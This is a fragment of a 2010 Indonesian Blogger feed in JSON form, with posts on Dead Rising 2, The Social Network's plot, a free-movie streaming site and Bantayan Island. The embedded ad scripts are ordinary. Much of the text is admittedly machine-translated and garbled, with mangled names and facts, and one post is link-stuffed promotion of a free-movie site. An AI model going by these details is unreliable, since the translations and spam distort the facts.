Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2467164776059355183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2467164776059355183"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/vacation-at-south-carolina.html","title":"Vacation at South Carolina"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-1223138307286295957"},"published":{"$t":"2010-10-07T05:32:00.000+07:00"},"updated":{"$t":"2010-10-07T05:32:04.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Review Game Dead Rising 2"},"content":{"type":"html","$t":"Dead Rising 2 adalah sebuah aksi video game , dirilis untuk 360, Xbox Playstation 3, dan PC. Ini telah dikembangkan dalam kemitraan dengan Dead Rising pengembang Capcom oleh Blue Games Castle , dan didistribusikan oleh Capcom. The Dead Rising yang asli menceritakan tentang anggota tim telah kembali untuk menciptakan permainan, termasuk Keiji Inafune , \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKepala Riset ; Pengembangan di Capcom. Semula dijadwalkan untuk dirilis pada awal tahun 2010, permainan rilis itu mendorong kembali dan dirilis pada tanggal 28 September 2010 di Amerika Utara. dan Australia rilis Eropa September 24, 2010 untuk Xbox 360 dan PlayStation 3, dan 28 September untuk PC.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/upload.wikimedia.org\/wikipedia\/en\/thumb\/c\/c6\/DR2cover.jpg\/250px-DR2cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"http:\/\/upload.wikimedia.org\/wikipedia\/en\/thumb\/c\/c6\/DR2cover.jpg\/250px-DR2cover.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPemain mengontrol protagonis Chuck Greene saat ia bertempur melawan gerombolan zombie sementara mencapai misi tertentu. Permainan ini akan mencakup beberapa objek baru yang dapat digunakan untuk menyerang zombie. Lebih dari 7.000 zombie dapat dilihat pada layar pada satu waktu.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nDead Rising 2 memungkinkan pemain untuk memproduksi senjata mereka kustom sendiri pada berbagai titik dalam permainan. Pemain juga akan dapat membeli kartu yang akan mengungkapkan kombinasi item yang bisa membuktikan mematikan setelah dibangun. Kombinasi tersebut termasuk \"Salam Maria,\" sebuah granat tangan saluran ditempelkan ke bola, \"Dynameat,\" tongkat saluran dinamit ditempelkan pada sepotong daging, \"Paddlesaw,\" dua gergaji saluran ditempelkan dayung kayak, dan \" Kebebasan beruang, \"yang merupakan raksasa boneka beruang dengan Rambo gaya ikat kepala dan senapan mesin yang bertindak sebagai penjaga."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/1223138307286295957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/review-game-dead-rising-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1223138307286295957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1223138307286295957"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/review-game-dead-rising-2.html","title":"Review Game Dead Rising 2"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-959399354763487258"},"published":{"$t":"2010-10-05T05:29:00.000+07:00"},"updated":{"$t":"2010-10-05T05:29:53.656+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cerita The Social Network"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E saat ini menjadi film yang sedang diincar para pengguna internet. Karena \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E ini menceritakan tentang sejarah berdirinya facebook, situs jejaring sosial yang paling populer di jagat raya saat ini. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003ECerita The Social Network\u003C\/a\u003E pasti membuat kita penasaran sebesar penasaran kita akan keingintahuan kita atas sejarah situs raksasa faceboook.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s320\/Poster_Film_Social_network.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESementara ini di situs-situs Indonesia masih jarang yang mengulas tentang \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita The Social Network\u003C\/a\u003E. Sementara hanya saya temukan di wikipedi berbahasa inggris saja plot dari cerita the social network. Silahkan baca plot \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita the social network\u003C\/a\u003E tersebut di sini.\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/959399354763487258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html","title":"Cerita The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3450362985533777427"},"published":{"$t":"2010-10-04T12:57:00.002+07:00"},"updated":{"$t":"2010-10-05T05:32:16.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Jalan Cerita Film The Social Network"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s200\/Poster_Film_Social_network.jpg\" width=\"134\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBerikut ini \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ejalan cerita film the social network\u003C\/a\u003E yang menggambarkan sejarah berdirinya facebook, situs jejaring sosial yang sangat populer saat ini. Berikut jalan ceritanya:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah pacarnya, Erica, putus dengan dia, Mark Zuckerberg siswa Harvard mendapat posting komentar tak menyenangkan dan mabuk tentang dia di account Livejournalnya dan mendapatkan ide untuk membuat website untuk menilai daya tarik perempuan sarjana dari Harvard . Sejak Harvard tidak memiliki database terpadu nama siswa dan gambar, Mark hacks ke dalam database dari berbagai asrama dan men-download gambar.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nMenggunakan algoritma yang diberikan oleh temannya terbaik Eduardo Saverin , Mark menciptakan halaman yang disebut \"Face Mash\", di mana orang memilih mana dari dua perempuan lebih menarik secara fisik. Situs ini dengan cepat menjadi sangat populer di kalangan siswa laki-laki dan skandal di antara siswa perempuan. Pada jam 4:00 pagi berikutnya, situs \"Face Mash\" semakin mendapat ribuan hits dan membuat crash web server Harvard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMark dibawa ke Administrasi Review Board atas tuduhan melanggar privasi siswa. Ia meletakkan masa percobaan enam bulan dan difitnah oleh sebagian besar perempuan masyarakat Harvard. Namun, popularitas \"Face Mash\" dan fakta bahwa ia diciptakan dalam satu malam, sementara mabuk, menarik perhatian mitra bisnis Cameron dan Tyler Winklevoss, kembar identik dan anggota tim dayung Harvard, dan Divya Narendra. Mereka mencari seorang programmer untuk membantu membuat situs web baru, \"Connection Harvard\", proposisi Mark menerima.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSegera, Mark pendekatan Eduardo, yang telah diundang untuk janji Phoenix SK Final Club, dengan ide untuk sebuah alat jaringan sosial online yang ia sebut \"The Facebook\". Ini akan menjadi eksklusif untuk mereka yang memiliki akun email Harvard, alasan adalah bahwa \"Face Mash\" berhasil karena pengunjung situs tahu perempuan fitur; hubungan sosial akan dilakukan oleh undangan saja, menghilangkan pelanggaran privasi. Eduardo setuju untuk membantu Mark dan memberikan dia uang bibit $ 1.000.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara sedang menulis pemrograman agar, Mark dodges yang Winklevosses dan Narendra, tiga investor segera menjadi prihatin tentang apa yang dia lakukan. Mark dan Eduardo akhirnya Peluncuran Facebook, penyebaran link untuk koneksi Eduardo di SK Phoenix. Situs ini diterima dengan baik dan dengan cepat menyebar ke seluruh tubuh siswa. Narendra belajar tentang The Facebook dan memberitahu si kembar Winklevoss bahwa Mark mencuri ide mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sebuah wawancara di bagian Harvard Crimson, menyatakan Zuckerberg motivasi nya untuk situs baru untuk menebus salah-melakukan-nya dalam \"Face Mash\" insiden. Inilah bagaimana si kembar Winklevoss telah mempresentasikan peluang bisnis mereka kepadanya, dan mereka mengambil pernyataan Mark sebagai sengaja memamerkan nya pencurian ide mereka. Cameron dan Divya ingin menggugat Mark untuk pencurian kekayaan intelektual, tetapi Tyler, yang menegaskan mereka adalah \"Tuan-tuan dari Harvard\", kata mereka pertama kali harus mengirim surat berhenti dan berhenti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada ceramah oleh Bill Gates, dua orang mahasiswa perempuan yang menarik memperkenalkan diri kepada Eduardo dan Mark, dan mengundang mereka untuk minum-minum di sebuah bar. Empat dari mereka segera berhubungan seks di kamar mandi umum, meninggalkan Eduardo dan Mark kagum bahwa mereka sekarang memiliki \"groupies.\" Sambil menunggu tanggal mereka, Mark melihat Erica minum dengan teman-teman. Dia mencoba untuk bicara padanya, tapi ia menampik dia, menceritakan hal-hal yang menyakitkan dia berkata tentang dia di postingan blog-nya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKena, Mark daun dengan Eduardo dan gadis-gadis dan kepala ke kamar Mark, di mana mereka garis struktur perusahaan dan rencana mereka untuk bergerak maju. Seperti yang dapat tumbuh di popularitas, mereka memperluas ke sekolah lain di Timur Laut, dan Eduardo menunjukkan bahwa mereka termasuk Stanford University di Palo Alto, California dalam rangka untuk menarik perhatian pemodal ventura Silicon Valley.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nSebagai agar menjadi lebih dan lebih populer, si kembar Winklevoss dan Narendra tumbuh sakit hati di muka melihat ide mereka tanpa mereka. Tyler masih menolak untuk pergi bersama dengan gugatan, bukannya menuduh Mark melanggar mahasiswa Harvard Kode Etik. Melalui koneksi ayah mereka, mereka mengatur pertemuan dengan lalu-Harvard Presiden Larry Summers, yang meremehkan keprihatinan mereka dan melihat tidak ada nilai potensial di Facebook.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMelalui Christy Lee, yang kini pacar Eduardo, Eduardo dan Mark mengatur pertemuan dengan pendiri Napster Sean Parker. Eduardo skeptis Parker, mencatat sejarah orang itu bermasalah dengan perusahaan ia telah terlibat masuk Mark, bagaimanapun, adalah terpesona, sebagai Parker menyajikan visi dari Facebook yang sebagian besar setuju dengan visi luas Mark. Parker juga menyarankan menjatuhkan artikel \"\" dari judul situs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara Eduardo tinggal di New York untuk mencoba dan mengatur dukungan iklan untuk situs tersebut, Mark Zuckerberg dan Dustin Moskovitz memindahkan pangkalan perusahaan operasi ke Palo Alto. Ketika Eduardo kunjungan dari New York, ia kecewa untuk menemukan bahwa Sean Parker tinggal di rumah dan membuat keputusan bisnis agar. Setelah keluar jatuh dengan Mark, Eduardo membekukan rekening bank yang telah diatur untuk perusahaan dan kembali ke New York.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah kembali ke New York, ia masuk ke sebuah argumen dengan Christy, yang Eduardo sebelumnya digambarkan sebagai \"cemburu\". Christy menuduh Eduardo kecurangan pada keluar, sementara di California dan mengutip profilnya Facebook, yang daftar statusnya sebagai \"single\", sebagai bukti. Eduardo mengatakan dia tidak tahu cara memperbarui profilnya, meragukan klaim sebuah Christy. Marah, Christy set api ke tempat tidur Eduardo. Seperti Eduardo memadamkan api, Mark memberitahu kepadanya bahwa mereka telah mengamankan uang dari investor malaikat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSedangkan di Inggris untuk kompetisi dayung, si kembar Winklevoss mengetahui bahwa Facebook telah diperluas ke universitas di Inggris, dan memutuskan untuk menuntut agar. Kembali ke Palo Alto, tanda-tanda Eduardo paper yang menjelaskan struktur perusahaan yang baru, termasuk saham dikurangi untuk dia dan Mark dan persentase berbagi satu digit untuk Sean Parker, Dustin Moskovitz, dan baru investor Peter Thiel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeberapa waktu kemudian, Eduardo belajar bahwa Mark dan Sean telah mengesahkan sebuah mengeluarkan saham baru yang telah mengurangi bagiannya perusahaan dari sepertiga menjadi kurang dari satu persen. Dia mati-matian menghadapi baik Mark dan Sean dan daun agar bertekad untuk menuntut. Sean Parker dan beberapa dapat magang mengadakan pesta liar, namun polisi tiba setelah menanggapi keluhan kebisingan dan penangkapan Parker dan magang setelah menemukan kokain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFilm berakhir dengan Mark duduk di ruang rapat di kantor pengacaranya, di mana dia telah hadir untuk deposisi di dua tuntutan yang Eduardo dan si kembar Winklevoss telah diajukan terhadap dia. Seorang pengacara junior untuk perusahaan memberitahu kepadanya bahwa mereka akan menetap dengan Saverin, karena rincian lebih kotor pendirian agar akan membuat Mark tidak simpatik dalam sidang juri. Ketika dia pergi, Mark Erica mengirimkan permintaan teman di Facebook. Dia duduk di sana, halaman menyegarkan, menunggunya untuk merespon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiterjemahkan dengan google terjemahan dari wikipedia ^_^"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3450362985533777427\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html","title":"Jalan Cerita Film The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8150517297139130739"},"published":{"$t":"2010-09-26T13:35:00.001+07:00"},"updated":{"$t":"2011-05-19T14:07:31.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Watch Free Salt Movies Online"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJ91jEmo5NkqzADLa5v8yzvHqFzWKuBfDeTyRLnMN2uf7D7pB9kRqRloO2Nw37W5kmG580pRWuZpxNPd33IHJi7uw8mlXwMU025W5LUGTmVIKFjJHW2q7TBJNLoyILWfaHDPqUBUNKKc\/s1600\/SALT.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJ91jEmo5NkqzADLa5v8yzvHqFzWKuBfDeTyRLnMN2uf7D7pB9kRqRloO2Nw37W5kmG580pRWuZpxNPd33IHJi7uw8mlXwMU025W5LUGTmVIKFjJHW2q7TBJNLoyILWfaHDPqUBUNKKc\/s1600\/SALT.JPG\" \/\u003E\u003C\/a\u003ENow we can easily enjoy \u003Ca href=\"http:\/\/www.moviexpass.com\/\"\u003EWatch Free Movies Online\u003C\/a\u003E. For example this Salt movie. This film can be seen free without paying anything. We can enjoy free movies salt with only through a site that is moviexpass. Here's a summary of the story of the Salt movie, starring Angelina Jolie:\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"pub-4193910843654829\";\n\/* 336x280, dibuat 11\/05\/18 *\/\ngoogle_ad_slot = \"8586966850\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003ESalt is one of the most awaited movies of 2010, and it did not disappoint. Phillip Noyce did a good job of directing this movie. Angelina Jolie portrayed the character a lot better than people expected. The movie has a sense of rush in it which is one of the most important element to keep one at the edge of their seats. The movie is unpredictable and has a lots of interesting twist and turns. The action scenes are well put together and impressively showed. The special effects are also very impressive. The movie shows how one can choose between what the person is and what the person should be. This is a must see movie for action movie fans and also a treat for the Angelina Jolie fans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo let\u0026nbsp; \u003Ca href=\"http:\/\/www.moviexpass.com\/\"\u003EWatch Free Movies Online\u003C\/a\u003E at moviexpass and you can enjoy that movie free."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8150517297139130739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/09\/watch-free-salt-movies-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8150517297139130739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8150517297139130739"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/09\/watch-free-salt-movies-online.html","title":"Watch Free Salt Movies Online"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJ91jEmo5NkqzADLa5v8yzvHqFzWKuBfDeTyRLnMN2uf7D7pB9kRqRloO2Nw37W5kmG580pRWuZpxNPd33IHJi7uw8mlXwMU025W5LUGTmVIKFjJHW2q7TBJNLoyILWfaHDPqUBUNKKc\/s72-c\/SALT.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2280844813938685289"},"published":{"$t":"2010-09-21T13:03:00.002+07:00"},"updated":{"$t":"2011-05-19T14:07:40.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Bantayan Islands"},"content":{"type":"html","$t":"Do you know about Bantayan Island? \u003Ca href=\"http:\/\/www.bantayan-island.net\/\"\u003EBantayan Island\u003C\/a\u003E is one island in the Philippine precisely in the province of Cebu. It is a very beautiful island that we ought to visit. Bantayan island tour was very interesting and fun.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/09\/bantayan-islands.html\"\u003E\u003Cimg alt=\"bantayan island\" border=\"0\" height=\"211\" src=\"http:\/\/www.bamboo-oriental.com\/images\/bantayan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.bantayan-island.net\/\"\u003EBantayan Islands\u003C\/a\u003E is geographically in the center of the Philippines. It is located at the northwestern side of Cebu and northeastern of Negros Oriental. It is a town of Cebu and is about 80 miles from Cebu City. The main Bantayan Island is about 7 miles wide by 10 miles long. About 20 of its islets stretch for another 5 miles long with some being accessible by foot from the main island at low tide. Mostly all the ships or ferryboats coming from Mindanao or south of Cebu have to pass by Bantayan Islands on its way to Manila. The Bantayan dialect is a mixture of native Cebuano, Ilongo (Negros), Waray (Samar), Masbateño, and Boholano, but it has words it can call its own such as “kakyop, sara, kag buwas“ (yesterday, today, and tomorrow).\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"pub-4193910843654829\";\n\/* 336x280, dibuat 11\/05\/18 *\/\ngoogle_ad_slot = \"8586966850\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.bantayan-island.net\/\"\u003EBantayan Islands\u003C\/a\u003E is considered as Cebu’s fishing ground where shiploads and boatloads of fish are transported daily to Cebu City and Negros. Tons of guinamos (salted fish) and buwad (dried fish) are delivered to Cebu City and Cadiz, Negros for further distribution to as far as Mindanao and Manila. Equally important is the thriving poultry industry with hundreds of thousands of chicken eggs produced daily.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/2280844813938685289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/09\/bantayan-islands.html#comment-form","title":"0 